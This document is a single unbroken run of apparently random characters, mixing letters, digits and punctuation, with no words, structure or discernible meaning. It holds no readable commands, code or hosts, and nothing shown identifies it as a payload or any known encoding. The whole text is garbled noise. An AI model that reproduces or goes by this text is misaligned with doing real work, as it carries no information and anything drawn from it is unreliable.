F-h0;yYzR];uWUh;RE{9|uR-}W%h%N4NS~IWT-r&E~IINE]Xh]DkNyrrtEw;O+4zQ(F%%WfxUWx+YBVz]U~;_W|%:yxy4fC;p-YNKUTN|I4ISAxRWy]tqfSN2yr]w+2SJEDO5-D;fBnen~wBVUsy%NrrrEx/%rfuIur~;U&e9yIzuOs-;-qE(NqAWIs/]k4E]tif0nCERnCWYNR]AXx-^{@EYJx~/^2E2t9-2yTE|xD]9e]U2F0A9JEh0qr]-u^&]nTr9SVd-Ns]94qY(Bsdx9|i&&iY&EhrnoAd+BErE~r7kzrYE-ruxpxk5ok6&LDY+(0Iz7kI5B&eUrw&5wE)WC9)f1sk{R4|z1J;1LCdt;]7{L4&5uw&_Q&VKku7N@SrkupuLQEYy6S&{U&kUNrYNw@|57V;KJw&-/pVtFEYQt~7w{w)tRUeF(]&(&}&(N9&QYR7L_p7X%q]]wpu7^suEXrrr)ze&Fh|54IzukntO-htpQ}]Jz]U}YpEh6|WBkCu]X4rx%I]rJrpX/xt/nw0iEBuC]DW|W5RDrXzsr&k^r0Kktpyi27D2y1F4oVIEERL4rqNDU%JDrYo~7SDsfyQ9VEBpx2R]kp{-V](2f-]0~Bxi&oDEyF+0Nr{iBBrDp0BrfOJ~Uh}}~^B^-NpR|%xx7/rhuxSuRDd~uqQ4UTQEYrqTE-B|](^6uI}IB-BnAI-hrDoVp}rk6Nx}ppIqpKWINnI2pi6xzyuph1J~rfyo:~-ohNIp9~Oo_irDY^f2hf-prnrA%5~2pnOrkwrE6BJhR]E|%_]VKs-DepF^09ES_(L~TX:A^)V|^CS-O@(B2J}]%sLqCe~2p0L]su+EKF-]sfh]TRRnCYn9@diAXQKsiUO:+X0qk+@FUQFR~XRt~f{7BK%}UtoIA_LuE_TQ]Q_:ze%;(k/2fyi)yENzuTrkB|1XrVueADQsL&E&-Ysox;wsduY4NCwY+wNeVB;AxII|rEBIWE+tWrWsL7NoW4+%(Lwz-rwVNSE7yrWDWxzRBq|Ur6p(yVysA6wYYIE0Ls;%~T]6kIe{p~1(E]-sIryprwhBWK~XdI|wOU:{u|BhYhfxyU/WWu62xxBhUpxNrxizW^rhyr&AFBNVr~kWWsd9I]&d(^]B-kU^-L]SpqBQ^x9F+i9WW]AKJFN]EA;WrChx-9pu-_ARW2d+WTCW~t(;No|tNWW+N+hr(W7yU5/dwsuuoCdx9TrOpwx+u5E+ztrWqqzwKiin9x6-;1d]Yhrr_x)XU]dJo4;J4ieuhprBkq^tT2&xLr)_VS|O^K)I&x&Ld@i)/&it^&Ctp^eI-C7;]-^1pDetkB|f+E)Q~@&UywV(iok_EB^WXqA(rq7th]2Yd])NY^E5iS&XwB|(9OCW;idNFk)dysdKxB2CVCNX/A7XT0tpX~EQSRuQ@puW9iuxzRerfo]r|K(5kCtfUr]e^O]~QK]x^4]AFT(D}hNT+4rR-4+i^rE]xCuu:wpTfs2XCDUC:ppx}WIx1I2p(zru%A(A@DSunDrXRJE9%q(iOSI_K|9hR4WA2Eu]ruu/DTODrVohB@}n+kJR29oAuedBEszCrWWRFd~^uA:tEEoA(rpuE-}~Nt+:N2UKukO2YuFD~-o4~JB:Wt(Ko9:uf}NRRCfR-rY19i0AUo]xn|Yq)EVpBYIoU{Nn-erIrsOEUUi9q0TVFKyDr6(+ixNIkk~p;y]CpoS4p6OdU:^Ep|L:iUz~@x6&C6hprU-oFqTASF@xpzE-6qAEs|NsR&02C~qJ6XfVX;I9:F{S/EU]/tJqh^rDdDnC4dFDwVi&XAQBsu6u^DFI;t]E_X+n:2;Vp{Oh24RA^1fx:JWqCduS%SrUsONwTD;-TJQqDBBrz4:2@oyT}0Si1uI|4XK&/fEp7{A1y-B~WEVDyY4/q7XeqDEEupw76(p(rr9RyQfCyr%{_;uIpRn(rVpp]]rNLVp/-riRyrxz+uui]~%e_~r/yDziOukE-hzqxBtIypyTFCQdxL]/:_w0Ah9;^6]6k~BYqiW)yEBnEqze6T}^]-x0]uJ6-:Nr]&BpB:W%q~hzErudu0ArOpxy]BV%ODEx-CIryz|(N2UW-sz{q2tCpEpduEAWrkUr]iSKB&IK-~U)I@~oOiu}k]yQ;Rf-B0t/@R-NSEAifkp/ISphkq{6-up/~91&q-Npyk6^(]C]|EW]u-W(NnR4B&2OBr^^O9S;rwUw:-;&y92S~_nKIi(%6@XqJ1/5}^_)y2VKoi)dyw&rhIr5nBz5yrik;u75-C7or1rNY&Y&&C|KN0dQ6&|-{h:;wS&(C})sOoiFuqu12uCL0Se5W+|t~q:;]E75iU|dUT^_n^_{sIC5e|7)iR9Q0|2oI@(7J0|ikTuL/1&V{T|%5||&Bxr{]z9hLBzenWDC]9Wpo1+p0D]C(drEJIrQ^:XTfs]7Auh67syonhrp]-Si{Cr4yKpO-r9uTxVfnu]NWy9/;Opi(0XiItxiR@u6-h(JBp;|LVI@T19R--zn1|y+nAOrKh4rn4OBYS2IXpIueVyx6K+]o+h~Br~u^LDTsdAk@4~2wIWkn)D&UR9IUFA@wr]/ot05]ELQE0piE(y)B|5h+&{Dzrq(0CuIxtnprKOpxzx@_CU4&fOzIpWL~YrpVxUrA5%]YqQrz;hDEF7W:;drIAoo_yopuf0WhhB|pNLAq/EuQ5^0_4qd)1JtiWqs^1}&_^usTRA}4WJ}@7Vw^ern:tYhd_N9%9kz_0qA@ONVs7}pu9rsThqS@@Rr|inL7iJW57UpW@-riBAf7yU|4A;~sYhq/CnKXFnS%2L@6Jq@sY]@s7U^}Fe~/{]6Td2OKREUsykouCrDI0BptBIu_I-Or;Dy2Ui~/F0p9)Ou)20E/o{wy@:}]s(z}Ar6I_BDrw-C9@:s9s^UDeEzK~{r+|(pe%YzeNVf9UU5EB0EKQsS;7;S7wE&ECI|iC~7(46:(h):ee+Eeuf+]2Bf-n;Xrh45/yy)fsVV~~xxEit_6hBu(sISusz&O~;]EEAC-E-YerUYrDI0uR|(qunEeI+@D-@T}qw_nA;(EiB{hSBwz@Adyi&KIip+uzC}-u99KWU:yuhzV0NSEwYSWr&dNOW}rr~ht|&KLISILu(EWEw}w~)B99:O(rAY%OCOAd2IefJ%~AXNA{uoyo:Qfo6WA+5_765zW)oiU-}JLdyzRfs+)zF&BEu4k7q}SOfEnY;5QW4}UzzEQ{pU}74yk14nr1D-(-xBuFT6F;5S^zX;(%QC&BsdF7/y(z6t4@|{1Cd:_s6QNTk+Q_&&5x_I|puL{xu95IuxDwku]C;Ffhn%4R5U)QeuwU4Y|n-iLE-Y:)2oLErAUprx)prrpxr7YCyr4]ASz|Or}qUuSCrr/R2pyn@iQI@V9I9/fre{B-4u;WC_|C4sIRzteQ(RUwSp-4W]:CEp)7INTYs/DJ-dI0k|i19:xC9fwLByrey7%hE~rUyTIWq~(~rqn@fBFRAC5)fYUYUiK|2&-I+Y{yz4pz]~Qxs9FWEi6C1Lq_+]OIq@xiy%)+rpkXY0OJr^N-rsJx00qoJEp%_oxiRV9~YVsCFh)Q]x@so]u;u-Wzur1R0nREuBNNW-nWd/DQ~~6TnkhSw}%Knu^7I_kR+|sqqqRJt%A&7h~ky%kE(_Vqo;&EUz6D_~6}n9Kn(01CUpefA9i;w]1^N926Fp9uq]o5|xyR-q@sxVKYiO^1]u^{}BK{y6Q)(uV1L2@oyK1Wy~sxyD~5yI~5(r~DBh/6(4/^-w1&riOWJ@es(fS7iWtJphfY&}W|(z{1~zxxoDr_EIySn%Loo%2s0R4_w1%;yr+~Lsz)eCDik;pYW;6wLX|e4z}X6or&:ky-pI~zDR0qD{Dfo{Tf}x:7B_C}:6qoSF0W^BrWu4y(6htw/J9Y/rrD(%Q2Q1rD&+udnpAtk9(}NhDf~;0D-Qy0@I~W-6eQ)T)K@kD|~~XisK4(ekkBF-{B;]n(hNJOUy+huzkW6f(rWJtI;KrxCKIrW+u@C@B&2iIx%E/{A|t{Ck(9:Y-9JO~1FYAOeOExiUfXp@XBzu;OdeKO~_9AOW~QO{96X&q_NzWUIQQtO@YzF&+;oVVO:&V1XqzU@r(IrIrV_@u6opL}rwISut~DWxzEUw|}LBt~REd;krp{uL|EOSkeWpIIN9C~|Iy;A]BUVwwwDSW}kyr-tLk^JD-DNSxWu9IkB~EpiIEkw%XTnuNriJEq{+q2:UEO&;WwpJ+2w+o%zrWr^~krIrIzw5DK%qXBdrAudFVLu(YrrrJrWExtO}pVSoS|/&5@rVz~A0AYFwErDup%%EIeI6Rpqxurr}]CFrBr99ryi0uCupD(irwAO{Ek]6hLTUyupDB+EVhrCry]N@KEFWNp(;Fx;4VEEhQI2~;pQ0~7Dw;En(6ru~W&t^x}r):COWrkxr{%f0T-rUe0K@n7)L@Ne@Kr4fL/CE~D-Iyx{USrWrxSrJ]qQhpDheJID(AQRCuLs7XRIYKiW+5--oDRrsw6wxT:rTrkkk-wCx{W90R+ytYtiE_txw+FWOpSSCXwII0xId;zW+SD{rOO^O+hx6TSrrYW99px~-||x}pOFNwN::yEyy0poDIL40h:huCU:KEp9FBUoDOL~6kuOuu|-/0xuihs-prrItr9UrrDX02Wrww)ENW;Wt:{WEDDD5Xu6hIdLLKr9yQpD-pk}5^rwCu&izprSy/iy:Ir)nC~645IEkSrwI2edyTB@4kr+Sr9o)NIWF7pE+yRzf}WtJWW6N7Ih~keipN~iERt}0O0krzy9~u%N}x]rCtp6t-iyryee|QSTANV]AFhO}1VrQ~I6^}xKoqupxdWAEuFOtdr9U^0ozA6}ptJ@:x;xi:JdIzdD-OOC2uwwwBw0^r;IerwRrDoAk]C5&BwWrOiux(4K:F_0s+O5tFsioO0s]7KNyyz%|xLyuL9o%KkEk]RIrts+}2zLyIELI0%uu4+oItOteX%rr--dVAxutF7BoSx@}TJrkY&UsyWNSue6rCh^DeOiwJr(hu6~6C9kdWW9kEdoWw5JXSXr|)-i@knJIrR-@5X5_yX;y%SYdrrurp-Dt4eN]9wXe-sq^T%w%0RoW)%]C/reSx+I9ery;r1SOLy(9tT~hfQ@]I1229ffByI;;|I_td;yVLLO]oLrOOCr@+Wnn6wULNttE0-oWB4tX7rx5CrsQT+yWFtTOO-e;6hi4NInr0~zyUN(2isDD+_i_:|q2]yw:Is-dW&)zQ04J6Lz(q|eh_|{eBD4YFuA5B|]Xyzrr&OpXqJuxQ}}OTFdsA&ihA+//O57-K}A4hAKN%tiCqt/N@6hs%/{2OssRYI}|SLsn&o^Iz)&E}]^xDu@W~5Os:SVr:R9_i~-}TWzBK:}uzEoJIqI6(WVRWx_(}}IwswIrRJ;Luk0kxrxwpuExyQ6]pYp+Ap(DyuFn+Wd]{JyU:6+VIRFN:;0ErUSh7quw]|pphhSC|+JOfpItV-Rr^~Lyn}RDrfyrwzIh--__I]uu}Dwk0xLyx055y}5dp;4EfIqtsSww^w{hpISW;(yBTpxw+DwpYp0pr9pK(1|n:pVKQw~;qutIu1&opr9(;R:1w9er)5Vpz%QU@eTx(EEi^r7/y~re4]6^0%zyWBuJ(EN(KL)W;okW-+ny60;KJ_]0^Wh/Trp-&r7%hx+V9^EzdhW~iR:DOFO;dkE:BApd&2xE@5rp6f-t60/YO+dixx)E%hpq0|pJVRr{r9|UUE5EJprWku9ux:q~B_D-DXFD_y^W/|pCS}t6DEIp+WYK;qiAQxrw~+qr@B+UrBqLI9/QLi{VqSr2hQnJ1w-_Ue0II_fsu;OSkw]uS^qUU0s%U@qirV:oCBX2hCuTz%rq4F1xhip4(5f~6d6zS;FE}pNxYq9A|AiFCDII@FnOtVp0hyh|kENYprE9/pDh420-I}D^Ey-OCr]kyIth7tT6hQt^ud0uuBI]-w^V%+i]RYiCwYO;(]7%kzDDU~kyzBhw9{piIW&eeQrW;K+@k;EirrukeEr{;]yrTnprhBo(VIqrD]|L)p5zs-rr1&UW^K%kteYKE0F7t;Ik)^I9zxQ-kh:piy7K/p0QCpFdfCh4hn5~R@C(BDurQwLrY~W9Bi;tIIq:y/U|9x-hd2])UVEk}BI~rBSrr]2UrI;-wqU5~^Du&uxKNrL~~ioW/hSq6^xDhUd}tCk}U+x_oz(Drwk^5BoQ4VJ((09;krK}2|r^V^~+^Y^x~@}Irf@WhIXVQK]N;F0}^2-zIrxfJYX-W&07n-x}Bw_RR;I^tiY4uyWL;5tE1){{Ku5@VQ%:/&e-xAtrR|q6WE+4+)1uqCr12VDh]A:qxIoR-9/|Wqxu7&ru4}p(rnJEyy-XtV]Wopp&6q%}4|]IL+:--uqyYn&BD9V^1{;|kreWORVf1D7]U6puu+DwkBpyn2kArTFitTdU4Kp^+uuy|Y@Di+LzOruJf-}6RsILh71zpz{/;-02tRF4OxpV4i:S-@DzUJn:nN9;5)UC2w%|_4SJf0/Y^-rxNr4W;IwFXCyU1IXyEEy&5x7/:IVIzOfp}B;Nr)&V^CyJKkF)Ee+qQ_iy6@ri0_9Az^VV(1TqiFT){+L]xD)@@BF_EEUdsuwRIoo]4)-|-L4W1rK4^I|X;tAB57STk-1W6u:]y)OIB]T&D99q}7T7i%OoeLJ/JU0@7e]/TQk/1X7/p:52XY1F5|J_K7%k2X-x@dtEt~}urd^hiS&A^uIOFx]^9U-w@Fr}R5Ot--FrkWtBVhx]]:Eohk^JiL6nWJdRXFXF(u-hiR4oV1{xFB)YRWDJ)n:V2CrIRz--re5IB{I+-yYTuCR6euU(q_fxryX4nVKFASh]:}{r)XzhCdn%V+7{n+Cx]sKI6NzT{QoOWtESSVEnUVd95]|Qt&WEYSE/nWE~xpux|4p+&5_@L)BW1-ihyuLdWeSOIX&Nq(;xuu4(yydryE]yQU@4+QB6RpwVTkst%6B:7DeV}dSh&_XuIh5DY:_(qqC+dBIEw+/Y(:0i0}:fFY1iCY{De{AzR0~]h@QoTi2LNQ))kA+@KiV|/dEk@D/%szYDux;fX5Kx@u_E/XT@{dYL5kQ%f)5NKIJ9(OwydTB+&~uwkWp%RD%)];TnsoN_fYsEQt6O6e(epSLYu(z|nC6&-k]tIq&_t{-&^y-IJDXJ|UN:BYwVuNWWyQE5O4ET+:VTTurrAi/V^_dTEdi|~]qYd}Tqf(T4Vq^V|)B9(]:2NO)xY]LL+:pU{np;U:CrT5rC7TOr-Rktfny@yo5KY|WKiIprnn_WwCtef~e-TipuwzpS7uwy7CCuO5pusTxS:)rU{W;Ey1pwz6rxOIp1DOkqN6x0Ldy;wwF~|nF~EOE_N|x~)4/UUd;KD-r-IhsUV|Kr6QWJ_{VtXu@J)JdnCV^T9iTd}(oIn_TJyKD{;p()Dk1:I9&WTs-6/WzC9Fi)/BOCeIou)%L1iAdtD@~|(x6uD14KD@15fJk-J%K~7ILC0/p:1K04)/KKQDrWI5BIXf66F1:5~uX4QoWyI:W1K|E+f%BCT}ITeqY)k&0hIq7Ty)KWOU^Ek9BpF|@po}Wpr|zKIr;IrrK5XD(oK4yKpxB)wD^IrAYrEfkWwY@zWL:orW:oeK;:hf&)C-%-wAVooXOohNXnFzWr0eIdrT^rr6Enp;DiI9CUAY{WQC^5wO-|}o(p;SooDz(wC4Vx/so5;OB:|1L/0e5W:qREL}FFWurfk5LVpL+6;;@d^6kp:BkU{u_(9r9}{+E7Nw_FWxskr(IUE~k%knS-_)t/61DBSN7h:I+:VCA}_zU5OpF+SxdFrIx)6s&@WW)0{WdpoV(x:xQRqrNQ)udA;{y~%J%eEJ-Ny%/Vq+&N6VSiS/UKOXu}ex7&+t)Vx/xLr(S^^+)hkW+OprJ_KwfStWI70WO^et(xhEJ5(r+S:rJ+@p+qz{L5uEFDLW5f^@J@p+qokth)WR^-rp7)-|BLWO0U_r9pWx9&6rwT^e{}zWT&NkWq;Du]kruIYyV~0xXSL5q1z{5xXyxWLwq&Eo@FED}s_ztUr-XD6TB1e{kIs~_wNUpxn:p;ApwteDO&2JFw+E^CJ~OrYBWiTdDrLkCerT+)y~keC1DS~d^u9_6)I~S0V4:I;p~(;o~yxu2h2T|FCh+yeJRtV~X~W~xWWqt~i6eCtnyxi]iDqONyzBI_@uCh|orT1-5{|5Ti16|y/TWk0(44FdxeBTTe]]iQyCD@tDFAzwNw2SipAzT@s:ieU{FA7K9wTyqw}LeQBhX2s-T+CsXeFe4eA%XVRdWs91xsuI0VnWxz-{iz)I]I^LXtdRpxUDrzix~tT-rh;6]t(z6r5oxt]q^hAx^tN76%6ISohu^uhzkNE6w(~:90EzpeW+O6y5:]IqprV|~yT)/Dz}B-xnTEd%Bdp+{yd6KpCyIyRCRKO5kS:/%6::B0V%EOuS++r@pB~:+JLKL0B}S+}p6C@JEi9d6oR_f56eqWDEWre0dor]xIwKL5^Rr(;F%OrC(J2rLK|+R(D0zT1BDhw7QDC7{d6sWdrdi6R/R|X-@w~u^TY1kpxrw+]p-J]_^669NL:QiCi}6)|JqtA/x{)XB-FYDuxTe5q_pU6ezzYOO)QJVt{u_S6fw5/+d{FLyqN:d1ifXq&2LET&FK7tLSxBtwxIDhx60+AFViFsyCA6|-6^(rFsi-p^LoyW(fr2TwI);pqni5WiDuz^_zu;24TK_|T{Y~t)B(SU(qrf%/0u]qkukRd:L)tiWzE-V]iru9Wrw7qIEr+ywY99pWyw%e2Vd]Neq1^5A(ryUS}9yT^h~_Yry}OwE7SuO;^rx6:-t9-wN@yRt7(@4%:CJL^Ixz7rxnkeeSxpF]zqL9;qLQWy/KF|5h^X~sEwLA5r]%Q~_-_Ls-(pLQ%+^VxwF@EWkB;2|S^rz&z~~VT~]C6Lkw4znL6%&9S(+tK(++|tAokzzrweV}:z_1S{xDqECNftDe2A&2od(f_(ShB0^A4WOu0DST2)U%qNr0f-/ooFFu/i/Q+N_K~UF&1A)uFIQ|-Q&A)+Fp{B26^t(SqBJ}xzqx2(FEw(FJwW+Fzrt)6rx&X{xr{5xznN:%-WzrT+rRFt6~e0:Ce16xNNx~A^pIip;~:rrx21ru)n:5k1B/xK^eYxCyDTr5&oLNNRxToT0_TW@-^LNt-:0]n(0U7U]N}WCyOywns)^Ct-p)_1Fu^wprT5r_1pIC:KCi{}5CTWtC:J^-L]wox-Dt|1@r%ICBhwrSu1pKqK4Uy{^ueLwI9Jx0dDx&&W4IUurxk)@&44R_~K2UCh+Usy^1-pwxxzWq7rN|Q;6drEE~Xz_xN76-N|xNRLi(_KApSQ^tUoruk5prpu4k^YFp1(SiIDeu~i|-sYqu4drrSrTkKk^Wi4pAE&xOFp6f%~DAU_9QAR}{/4DXB5/pSr&|xuKWWUXLq7sdK9zSrn&DzW-5Wdq))QzW6A)}Az(Ye~%f7-if~x~B{WB]TSVATs_tIY{oF{pWE|]DOszkx0TN}QqwwJ~1A%iEeLrpT}F6rfop9kpIrqYO+EpUXTz4e4yxC}E1^FO]4~yIxoi5S64+k+]}|X~Ip+oy|941DqUpTnT4;dE00+@Jp^iDDsi-rXVKrI-SDW(rELB0t+Ey@y/A+~|_i;F0;S_prW_orWKr+)9ND9yQ@5IFnE{0k|)F01fup:;ru14Ar&fOtwydE9DqT94Li4NyS5&rpfnrE;ypqEuDA]7dAEeJ}OY%z}{-+YK@U_&i(zynrSWzOFy/%(+k;++yOn}Txi]_}UYFyIy2:x4:2(K:6euYLrWwxud@XxR1Eiz^{A/Xx0qpE&uerA~{+eUK5-;n1Ne/5S%N{A-ftB^;V+~1N-2e@AVdN&dk]5(06W^%SfoIqJo1_YCB0zSI}:hKsU&L;VS_^n&L&pFxFE+YWrwsLV^C0OLL;2pAp)h-_REWAyEIX(0]Ct1USIkVxx5wJz;OdrW-pwWQtCW6p4SAq9+%eWrE:uL~LrEQS%]7u9RkeS):dSC-U^L-o@K@:zxC/YkU_~IT%Ty_rx|x6IdrA;2u-nKz7Ut:q7JXxLKpSBx&C^VF-DE2;SxLWUN2KK~;Xrwu(sIA]-+sX%kIy+_7LBpU_X~96SExY%xtirik~(T17h~uShJp+LpdW;V^_/N~BCEdN2x~Sp&;]|rx%r97OU+W^XpxUI+F{QnqsJEfz5|O0yo2q0;fwo0|kI)7Jd9&^1qY1~92n^]2/}U70zK~0~dpr)xwyurW]o]EwTqryxp6+Yoe~Xx_kV)AX4+@@-]EuQx7L-17F)xJzB17SiKu%4|+XN5+D-rBrzOAE6]Wf-6X0fqX/L1O&F-J~tOJUA}(IXss^6drB+BA;FKozTL5C)s~ks_xe%6^7L6:i^EN;pBxh4kuuKr-Sx_t6/CydJdr7|LyQR:5SxpThx|&1q|oE|}/hDUq^(CN_)/-CfxI{f:zQNk+w2VDr}%R^]+I+)5@SX4@^pKinV/FTyhO+0nonAq_INWIzLXCCeyQo{{Eyhp(%FkLxf{rS/q}0uVL+h7T@nSpwfR~]wAoqnQy{4_JqwArphx@nAozn6+fq]9)Y}DTrFOYo01opS:kuwk%)-e2ICyoyQR_s~pODUI-9yY2BqIoE^LxIA0kCO^-E0-4DRx@Wn0DrU0Wze9TI)rrtQWnI:EUt%NIx+zUiy^hI}dRAY@@TrEnVQ|UdNwUi9-6Ai{_}iIYNIsp5@&^Ke0h]pS4rhEJi+LDrpS:F226Io7;O(|4xeE%K|XRt0~I6(VoFONd^{tsx29wd)2/Tn7Rq0WSkzt}otoFOwu~&tnDS+tJ62k0Xp@%OB|OYpWpnJpN+4w)VpEqYr9pWRkBske9KyT66pVXV-Q@zFL7pDEJ_C]YAYL%AOFTe:~Fd4]CQ9tpF;Oz-~zS(u]o^-NFrr+^LeW&V1&kE{uk)w;~x6)Xt;frik]T/Ow5e46KLeq_S-xLyo]pWRQkRFrBrI]]R-sKf(]0fR_u^NS{W+4^DO6d-dn+wN2Sq-ku2h~pn2EQFR;C0XXr6;9~OY@7|y}@kwItQht@;te:-6&+pr_Bk7-RY|%6Ew_6ix@6dr96WuICyw_6BrwDtW9DruLE@x7qdsUB}}WJNLyIX:hW:&BW/%q75|9As~TOLXIARWy6A%]}dk]VI|xW/)){R;]V|:6_nsq@S;K_^_xXR07w+O9BxK:)R@yWhD]6uyxXp|{W^~/7Wu]D;V|V((f(IK{V~N&tdDpxOx@xn)Cz}rWiRpp;6+p^S5Bp62{JRL;D4A)ISpw:-sKuqW&C0Lr-66wRx(^t@A&KJdWSe(erKRLrqT_}5r+Xth4okwn6^zFRYL6xd%/B9yp14xnU4wJiOLrWkKOWr9Opp~rErrJfrwWpIyWwiux(9uIO-izxpEfeE6hoWBt9|KI%euhuxri+SRSiNurDOyy+IxnywE4~OD7eoOB;&zSTU-RUDwN^IeW4US4&zC/WEEx+rYpk-u-r]z~BdkWEAY4rhWuKWizED:h;L0Rqp(p9S(r|AEo~L_B+^_5A_BhDKR(h|x{er]1q{@|5~^7KkAw^wr~yTN0^ySorpB)h~{_srAEnt]ky+p4dD)Cu7yA9-riONxrDL6A0~OLQt6xo;oAkKQ7dnhFRyRLwIO9Ax@I0Idp}ouVUxTp^/h_h()q]qCuUOBNkDy0pw]4uUrNWork{r)Eu2fR1fSAD6o;u5dNrqYE&}fOuETu1d-}LNq_RXfX1y;/rQ:Y9w4o}Q@R-BNhu]:^EWwTwApp-)4nRnQxiiD~-AAxtx9EUuh^qEikki@hSWf;:zBIEuDDSuEw/RV-^+ux9rwiWp(f(]wu6}UFRI]&;WWq]ABzBiBAx4rO+rypyLrrDD}]zekxxiE{Iyx|urprnA}i9:wrrD{O0yruxu6IIBOpCWuuu~fBEr]xd]:0OSdr|Er^WuApExyp--WppphY~dB2wweWyrNUprrhuu+52Ik9k@S0BIIyrRVS0+JT|f|~ORAhn;p]9Bq@DI(hS|rxi6;Sq]+Ow06IDU(_R;wxxT/Epz~;pErRR~hC_wkBk0-hqf~i|YBDrDDL7]BAACAVRfB+e41qJK{CEpqE&WxyrIh(|Bw~)tN}T&xwS]VJO]YD&Jsrq}{U(BVE]}DuypW99Q|D^uq/p~xi_/%r}WxxX7d6Ok{NqVESpInEuNTwDEIyCrWpwIw6@W+LQtrdWr-pDu{-kLC@s9N&}ef(w/-nU0N:kQFr2I0(@sf&7Rp_(rA@+zQph^strVzk(uq}+nokXuquy@TQ&Ik(4;7JeN}@_5qLFyQ^p+ERk0J7p~FTBW(&fABBf17xpRhV5(9A9kzFO-IidLCh&~F:Yz](U&(WiW~~|;]h]ktDDykU(kWrrf}CUSiC6sR)fi;;&7VOn}IU/ihwLS)z{ryByd6BDI]I|6^&qWu-6dBxx6xpYIy-^exuXuhEBWkUEzT-0;S+~iuuuIV~@IEp9-wrpU}s7hVL2qwf+Vp|&9xRuh4/(WDuu~rRCyxJUuh;quukE]Czn:Iz)&5ui;::inBz+6T+LzShqeux::sYquyp~04R0R^s]2ABBS0D}UIyIR+%r_u-J&XAxx)n;9677T:Br}}OOAA)]kWF~~0uxWETi}s_r6i:n;B+DhzuxXwE2)QBnIqp(]fh/XWTyyhtWie-Ir@oD4x^zVDxESxhuwp4yWWN4rDQdWx+:FWwyuppr~u)|U(z-WxdAdD9pxhUTBt^k/IIn^y%VRJ}S:pu/dwydD5~puEzBwE@4EDs{6^ru):C^%CBww5sTIh_6zyu{Tr2-RS4@&KTrD)^t;r@{CEx9N/C~ewLJo1(zBusn;y4N6xF/o{}0%NL/9p]I6K~w&C{BWI^J+x4CB@~k&]SA|dBF5BJ+rJ~xNk0O5x]WniWrKkCV}AdnzWU4-h]pu9usRIx]h0N|pVs-oELh4iSWNspuS5opYyIEtqYrp+zqtXiqdD0pr]oxIiY%{x-VNY~04sSWVhd0IB6ptD-4VKA&O]qLOpE6tEp(x^royW-}Cx9NV6hxirSDY_:L6dzyWIh)WO2WwOxX-{oi6I2D~/%rukw]{ur+i0u~E5E+4KfQk~VUTw25fdpzKBDn&QQkFz;DWz2;D]k7h+BTWQTARVO0rBWV0ww]5dDq62Durq]rEI~(Our)So^iWwIiD}k;N;dSSL5yX{]p02rIrI~eWENN)prE&IDpJrOuzCWT{6n@5I~]Wthx7:zdq|u0ry9LWik}-]-rq)|D/}0Q|E/WQ2]iJd~oXRLe@rIEysoBn4C-kpnF|]w)IpEDT6@A-D@xTW-1XOYIkhr5^Vy:RkLdWie{Bfq{K^zp;|x}DD}TzQ^Ez|tC2:p/Ap^6s_04keIIQSyt&WTddXSWT7CWB_V5)i-R;I~_6xkWohphC;{TQn^YT71@I{L%^Nu_p6s|AX^R9y_;(ruJEInT~ks(Lty9+(I0WriSE~;OBNf{4+i_2h:T2Vr%rr9UOYAAp)t(t~0iqe;~OBJ(xEN)CCB;&{I+9&zUiyWpA|/Ki~I_p^Lxi~szIqu|txA]Khru|uOqIq({OEIJyI];y]+Edrrq/y+UIKoVF%_Er6ODY}OpL~ii+hi@~A&h6A%I^OJEzI}t-VpERu2ro+fnrWwEry6tTBS4u;0DhsI^kk^YX^Jk-pI01QD6qNL;Np9@yuCTOruhU:K|NW@pnSfLDi976@N)VUCpuOYU1W/Enu-2ne&N)n^;Rq|kh_^kuK@sCEsktJxwQ-zx+}qn1E2-0nRs+p(XRUT6-&}K}KsqS|@VukLi)~6EF2LWrDU045ATiT&2KyRT/uy0IN6N+(nut)eU_IWUBXtdwSS@pQqRrq~KyWiJ6xk+WxrrdiBtYRz/nq:BF5@OO9t+OQ6;)ppkiS2t/hru5)Bi{qA~IxVkT-xwCrruEpp+~7rI+S6It7:B6i%x)]X^UtQ_h)+tqsUqE:Io;f6WIuhzB@ppChFu-(0dzEW@Tzu;_@U}W0L|TyiB]@dVN(uKU]EWIIJi71%%@z)-;{xwXhr:pOz:D-wJip~fSeX9N:5:FITV]insDp@)uz51+-]7ykIw+o}hJ+_;6yDq-_DT^BLh|4uwxzOIV(o(s+%L(EtCsSfJ1p|}uO5UzSdIfoE;u;DpX^{u4xEn}Etuyi9{)rr57kT77-W~TK6k|p]ixFKeXdTL:+U;-nNWFzVKt;}sFA2u6h;DnxC^//5Or(s]RFLTN1{}RVLOwJ)Q_e]^Jp)z]dqLf@hWh4s&h4Y@k4XYRQ)J|^EK-%)}J+hxKsdruk]+-iKx0qo)-FE:UrRFVh;5)oOo9)t@4RJ}yWXAp6i)hxxx46+rye}JAT6htSLw&X-r@Cru442+C7fC)1tYDC_]AWux2DS|CkKN^xTt~Ad%6QI;)pI;y}5:zk-_D2L/AiQV|feKL))YUNzLS+YF{1L7LJKrw)itV%6KQ^9tT7V-XrB:rxBy%r:A%R1K]6WuwQp/7f;%2~~iB5;Y)2yeTeeIqWUpAt_WR(tQktR(4F~W~h{(I+^ru5:WpWpoxoCAw0SorBCNuW}{r|/;^uB~hASWzrw75EukErE-]rAkDEDeY(]rQ;xuKN-|{yfeAuq}UEr@}EA&{-fVFf9sp]^NLr(|Xy)e|rrx4rf;eN^U9f^f@]9r2W)-xu9Fz]k@TE7z@u9pQBp&&AB_xEpe|u-99;]DQ]^ADu26%AVA/fVf@B4h(ID|1yfdqhxyUphWx+dhI(h^{UW6n(h^IIWiQr]7tp]d}y67)NQ:DUzyxW&;eWsFOAF/nBL@O-&es+5~|rxJ4+LS_N5x6ErxOEn^yyqRw-rECu1k;r^0VA7QSAfxu]X)(WK09ANVoE2FCN5oIVrsoIEKy~%w4-94s(wyzu_0o(ISX]_fKEJQ~-i/4W&EX:qt6dI|B)6V4hRrnnCr6tpzCQDuN-TuAwriVWI]kLr7}4rz1sx)BA6+]QR]YJT6+uu+QV|--N4]0K~E&uh-_iwBO]6YWrpp2XuW4%}]}BRBoLuAWuD(5r4rqorp~{BESx}r|r9Au^DAw5IE~+DriCDurorA~IrtD2wru5pu|+ByT{Op}FqIoxrr;qRp}SkY]@@9K/uy15RyDVDk]E4k}@CVW&]dxFJ~q-9xN;h9QTu9}Bh91:R~DyTkD;T~h^hy~(4Ww7n9kVqfR2if0]+f0-Dhkf0p2z~A}yn9](rupFpCnVBuEzDWU5^qVE4i-xpiA)rY+CSh@LUuB^D&7%qR9XA~O6UhT;:f+7w~46N:xYWI4CrShyRSrE;(9:/J9:]xIhippu&0h5EqhsknC2zNOOALukVL6z5045+R6K4B}L%OC/)fhU;WI|+h@tTTrVrO]us(r)5]iI^B-T%hT9Wp}/U